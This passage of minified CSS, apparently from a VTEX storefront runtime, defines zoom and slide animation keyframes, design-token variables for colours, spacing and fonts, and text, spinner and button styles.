zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}@-webkit-keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}@keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}.vtex-render-runtime-8-x-slide{-webkit-animation:vtex-render-runtime-8-x-slide 1.5s linear infinite;animation:vtex-render-runtime-8-x-slide 1.5s linear infinite}.vtex-render-runtime-8-x-lazyload.lazyload{opacity:0}@layer sl-tokens{:root{--sl-space-0:0rem;--sl-space-1:0.25rem;--sl-space-2:0.5rem;--sl-space-3:0.75rem;--sl-space-4:1rem;--sl-space-5:1.25rem;--sl-space-6:1.5rem;--sl-space-7:1.75rem;--sl-space-8:2rem;--sl-space-10:2.5rem;--sl-space-12:3rem;--sl-space-16:4rem;--sl-space-20:5rem;--sl-space-24:6rem;--sl-space-28:7rem;--sl-space-32:8rem;--sl-space-05:0.125rem;--sl-space-gap:var(--sl-space-4);--sl-color-gray-0:#fff;--sl-color-gray-1:#f5f5f5;--sl-color-gray-2:#ebebeb;--sl-color-gray-3:#e0e0e0;--sl-color-gray-4:#d6d6d6;--sl-color-gray-5:#c2c2c2;--sl-color-gray-6:#adadad;--sl-color-gray-7:#999;--sl-color-gray-8:#858585;--sl-color-gray-9:#707070;--sl-color-gray-10:#5c5c5c;--sl-color-gray-11:#3d3d3d;--sl-color-gray-12:#1f1f1f;--sl-color-gray-13:#000;--sl-color-red-1:#fdf6f5;--sl-color-red-2:#ffedea;--sl-color-red-3:#ffdfd9;--sl-color-red-4:#ffd0c7;--sl-color-red-5:#ffbbad;--sl-color-red-6:#ff9e8b;--sl-color-red-7:#ff7f68;--sl-color-red-8:#f95d47;--sl-color-red-9:#ec3727;--sl-color-red-10:#d31a15;--sl-color-red-11:#b40202;--sl-color-red-12:#940303;--sl-color-red-13:#720000;--sl-color-orange-1:#fdf5e9;--sl-color-orange-2:#ffedcd;--sl-color-orange-3:#ffe0ae;--sl-color-orange-4:#fed392;--sl-color-orange-5:#febc64;--sl-color-orange-6:#ffa138;--sl-color-orange-7:#f78612;--sl-color-orange-8:#e57001;--sl-color-orange-9:#cc5e01;--sl-color-orange-10:#b24d01;--sl-color-orange-11:#963e01;--sl-color-orange-12:#7b3001;--sl-color-orange-13:#622401;--sl-color-yellow-1:#fbf7d4;--sl-color-yellow-2:#fdf5ad;--sl-color-yellow-3:#faec6d;--sl-color-yellow-4:#fade1e;--sl-color-yellow-5:#e9c701;--sl-color-yellow-6:#d8b401;--sl-color-yellow-7:#c5a001;--sl-color-yellow-8:#b18d01;--sl-color-yellow-9:#9c7901;--sl-color-yellow-10:#866701;--sl-color-yellow-11:#715401;--sl-color-yellow-12:#5c4401;--sl-color-yellow-13:#493401;--sl-color-green-1:#e9fce3;--sl-color-green-2:#cefdc0;--sl-color-green-3:#aff79e;--sl-color-green-4:#97ef86;--sl-color-green-5:#74e26c;--sl-color-green-6:#4fd051;--sl-color-green-7:#28bc37;--sl-color-green-8:#08a822;--sl-color-green-9:#019213;--sl-color-green-10:#017d10;--sl-color-green-11:#016810;--sl-color-green-12:#01540e;--sl-color-green-13:#01410b;--sl-color-teal-1:#e9faf8;--sl-color-teal-2:#cff8f4;--sl-color-teal-3:#abf2eb;--sl-color-teal-4:#8deae3;--sl-color-teal-5:#66dbd3;--sl-color-teal-6:#40cac2;--sl-color-teal-7:#10b6af;--sl-color-teal-8:#01a29b;--sl-color-teal-9:#018d88;--sl-color-teal-10:#017873;--sl-color-teal-11:#016460;--sl-color-teal-12:#0d504d;--sl-color-teal-13:#133d3b;--sl-color-blue-1:#f1f8fd;--sl-color-blue-2:#e1f3ff;--sl-color-blue-3:#cbe9ff;--sl-color-blue-4:#b6dfff;--sl-color-blue-5:#97cffe;--sl-color-blue-6:#79bcfb;--sl-color-blue-7:#5aa8f7;--sl-color-blue-8:#3993f4;--sl-color-blue-9:#157bf4;--sl-color-blue-10:#0366dd;--sl-color-blue-11:#0155b7;--sl-color-blue-12:#014592;--sl-color-blue-13:#013672;--sl-color-purple-1:#f9f5fd;--sl-color-purple-2:#f5eafe;--sl-color-purple-3:#eddcfe;--sl-color-purple-4:#e5cffe;--sl-color-purple-5:#dabafd;--sl-color-purple-6:#cba3fc;--sl-color-purple-7:#bc8afb;--sl-color-purple-8:#ad71f8;--sl-color-purple-9:#9c56f3;--sl-color-purple-10:#883ce6;--sl-color-purple-11:#7225d2;--sl-color-purple-12:#5c12b6;--sl-color-purple-13:#460b93;--sl-color-pink-1:#fdf5f7;--sl-color-pink-2:#ffebf2;--sl-color-pink-3:#ffdfeb;--sl-color-pink-4:#ffc8dc;--sl-color-pink-5:#feb2cd;--sl-color-pink-6:#ff98bf;--sl-color-pink-7:#fe78ac;--sl-color-pink-8:#ef5997;--sl-color-pink-9:#de387f;--sl-color-pink-10:#ca226a;--sl-color-pink-11:#af0956;--sl-color-pink-12:#8f0246;--sl-color-pink-13:#74043b;--sl-color-cyan-1:#e6fafd;--sl-color-cyan-2:#c6f9ff;--sl-color-cyan-3:#a5f1ff;--sl-color-cyan-4:#89e8fb;--sl-color-cyan-5:#61d9f4;--sl-color-cyan-6:#34c6e9;--sl-color-cyan-7:#13b1db;--sl-color-cyan-8:#029dc9;--sl-color-cyan-9:#0187b5;--sl-color-cyan-10:#0172a0;--sl-color-cyan-11:#015e8a;--sl-color-cyan-12:#014b74;--sl-color-cyan-13:#013a5e;--sl-fg-base:var(--sl-color-gray-12);--sl-fg-base-soft:var(--sl-color-gray-9);--sl-fg-base-disabled:var(--sl-color-gray-7);--sl-fg-inverted:var(--sl-color-gray-0);--sl-fg-warning:var(--sl-color-yellow-9);--sl-fg-success:var(--sl-color-green-9);--sl-fg-informational:var(--sl-color-blue-9);--sl-fg-muted:var(--sl-color-gray-11);--sl-fg-muted-hover:var(--sl-color-gray-12);--sl-fg-muted-pressed:var(--sl-color-gray-13);--sl-fg-accent:var(--sl-color-blue-10);--sl-fg-accent-hover:var(--sl-color-blue-11);--sl-fg-accent-pressed:var(--sl-color-blue-12);--sl-fg-critical:var(--sl-color-red-10);--sl-fg-critical-hover:var(--sl-color-red-11);--sl-fg-critical-pressed:var(--sl-color-red-12);--sl-bg-base:var(--sl-color-gray-0);--sl-bg-base-disabled:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-base-strong:var(--sl-color-gray-3);--sl-bg-base-strong-disabled:var(--sl-color-gray-6);--sl-bg-base-soft:var(--sl-color-gray-1);--sl-bg-warning:var(--sl-color-yellow-1);--sl-bg-success:var(--sl-color-green-1);--sl-bg-informational:var(--sl-color-blue-1);--sl-bg-inverted:var(--sl-color-gray-12);--sl-bg-inverted-strong:color-mix(in srgb,var(--sl-color-gray-12) 50%,transparent);--sl-bg-muted:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-hover:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-muted-pressed:color-mix(in srgb,var(--sl-color-gray-12) 15%,transparent);--sl-bg-muted-plain:color-mix(in srgb,var(--sl-color-gray-12) 0%,transparent);--sl-bg-muted-plain-hover:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-plain-pressed:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-accent:var(--sl-color-blue-2);--sl-bg-accent-hover:var(--sl-color-blue-3);--sl-bg-accent-pressed:var(--sl-color-blue-4);--sl-bg-accent-plain:color-mix(in srgb,var(--sl-color-blue-10) 0%,transparent);--sl-bg-accent-plain-hover:color-mix(in srgb,var(--sl-color-blue-10) 5%,transparent);--sl-bg-accent-plain-pressed:color-mix(in srgb,var(--sl-color-blue-10) 10%,transparent);--sl-bg-accent-strong:var(--sl-color-blue-10);--sl-bg-accent-strong-hover:var(--sl-color-blue-11);--sl-bg-accent-strong-pressed:var(--sl-color-blue-12);--sl-bg-critical:var(--sl-color-red-1);--sl-bg-critical-plain:color-mix(in srgb,var(--sl-color-red-10) 0%,transparent);--sl-bg-critical-plain-hover:color-mix(in srgb,var(--sl-color-red-10) 5%,transparent);--sl-bg-critical-plain-pressed:color-mix(in srgb,var(--sl-color-red-10) 10%,transparent);--sl-bg-critical-strong:var(--sl-color-red-10);--sl-bg-critical-strong-hover:var(--sl-color-red-11);--sl-bg-critical-strong-pressed:var(--sl-color-red-12);--sl-border-base:1px solid var(--sl-color-gray-3);--sl-border-base-disabled:1px solid var(--sl-color-gray-6);--sl-border-base-strong:1px solid var(--sl-color-gray-5);--sl-border-base-strong-hover:1px solid var(--sl-color-gray-6);--sl-border-success:1px solid var(--sl-color-green-3);--sl-border-informational:1px solid var(--sl-color-blue-3);--sl-border-warning:1px solid var(--sl-color-yellow-3);--sl-border-accent:1px solid var(--sl-color-blue-3);--sl-border-accent-strong:1px solid var(--sl-color-blue-10);--sl-border-accent-strong-hover:1px solid var(--sl-color-blue-11);--sl-border-critical:1px solid var(--sl-color-red-3);--sl-border-critical-strong:1px solid var(--sl-color-red-8);--sl-border-critical-strong-hover:1px solid var(--sl-color-red-9);--sl-radius-0:0rem;--sl-radius-1:0.25rem;--sl-radius-2:0.5rem;--sl-radius-3:0.75rem;--sl-radius-full:9999rem;--sl-focus-ring-base:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-gray-5);--sl-focus-ring-critical:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-red-6);--sl-focus-ring-accent:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-blue-6);--sl-shadow-1:0rem 0.25rem 1rem 0rem rgba(0,0,0,0.16);--sl-shadow-2:0rem 1.5rem 3rem 0rem rgba(0,0,0,0.16);--sl-z-1:0;--sl-z-2:100;--sl-z-3:200;--sl-z-4:300;--sl-z-5:400;--sl-z-6:500;--sl-z-7:600;--sl-z-8:700;--sl-z-9:800;--sl-z-10:900;--sl-font-family-sans:"Inter",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,sans-serif;--sl-font-weight-regular:400;--sl-font-weight-medium:500;--sl-font-weight-semibold:600;--sl-font-size-1:0.75rem;--sl-font-size-2:0.875rem;--sl-font-size-3:1rem;--sl-font-size-4:1.25rem;--sl-font-size-5:1.5rem;--sl-letter-spacing-1:0rem;--sl-letter-spacing-2:-0.00875rem;--sl-letter-spacing-3:-0.02rem;--sl-letter-spacing-4:-0.04rem;--sl-line-height-1:1rem;--sl-line-height-2:1.25rem;--sl-line-height-3:1.5rem;--sl-line-height-4:1.75rem;--sl-line-height-5:2rem;--sl-text-caption-1-font:var(--sl-font-weight-medium) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-1-letter-spacing:var(--sl-letter-spacing-1);--sl-text-caption-2-font:var(--sl-font-weight-regular) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-2-letter-spacing:var(--sl-letter-spacing-1);--sl-text-action-font:var(--sl-font-weight-semibold) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-action-letter-spacing:var(--sl-letter-spacing-2);--sl-text-emphasis-font:var(--sl-font-weight-medium) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-emphasis-letter-spacing:var(--sl-letter-spacing-2);--sl-text-body-font:var(--sl-font-weight-regular) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-body-letter-spacing:var(--sl-letter-spacing-2);--sl-text-display-1-font:var(--sl-font-weight-semibold) var(--sl-font-size-5)/var(--sl-line-height-5) var(--sl-font-family-sans);--sl-text-display-1-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-2-font:var(--sl-font-weight-semibold) var(--sl-font-size-4)/var(--sl-line-height-4) var(--sl-font-family-sans);--sl-text-display-2-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-3-font:var(--sl-font-weight-semibold) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-3-letter-spacing:var(--sl-letter-spacing-3);--sl-text-display-4-font:var(--sl-font-weight-regular) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-4-letter-spacing:var(--sl-letter-spacing-3)}}[data-sl-text]{overflow-wrap:break-word;text-wrap:pretty}[data-sl-text][data-variant=body]{font:var(--sl-text-body-font);letter-spacing:var(--sl-text-body-letter-spacing)}[data-sl-text][data-variant=action]{font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing)}[data-sl-text][data-variant=emphasis]{font:var(--sl-text-emphasis-font);letter-spacing:var(--sl-text-emphasis-letter-spacing)}[data-sl-text][data-variant=caption1]{font:var(--sl-text-caption-1-font);letter-spacing:var(--sl-text-caption-1-letter-spacing)}[data-sl-text][data-variant=caption2]{font:var(--sl-text-caption-2-font);letter-spacing:var(--sl-text-caption-2-letter-spacing)}[data-sl-text][data-variant=display1]{font:var(--sl-text-display-1-font);letter-spacing:var(--sl-text-display-1-letter-spacing)}[data-sl-text][data-variant=display2]{font:var(--sl-text-display-2-font);letter-spacing:var(--sl-text-display-2-letter-spacing)}[data-sl-text][data-variant=display3]{font:var(--sl-text-display-3-font);letter-spacing:var(--sl-text-display-3-letter-spacing)}[data-sl-text][data-variant=display4]{font:var(--sl-text-display-4-font);letter-spacing:var(--sl-text-display-4-letter-spacing)}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}@keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}[data-sl-spinner]>svg{-webkit-animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite;animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite}[data-sl-spinner]>svg>circle{fill:none;stroke:currentColor;stroke-width:5px;stroke-linecap:round;-webkit-animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite;animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite}[data-sl-button]{padding:var(--sl-element-space-top) var(--sl-element-space-right) var(--sl-element-space-bottom) var(--sl-element-space-left);height:var(--sl-element-height);border-radius:var(--sl-radius-2);font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing);cursor:pointer;-ms-appearance:button;-webkit-appearance:button;-moz-appearance:button;appearance:button;border:none;text-decoration:none;position:relative}[data-sl-button]:focus{outline:none}[data-sl-button]>[data-sl-button-content]{font:inherit;letter-spacing:inherit;gap:var(--sl-space-1);opacity:1;flex-direction:row;justify-content:center;align-items:center;width:100%;transition:opacity .3s;display:flex}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:first-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:first-child{margin-left:calc(var(--sl-space-1)*-1)}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:last-child,[data-sl-button]>[data-sl-button-content] 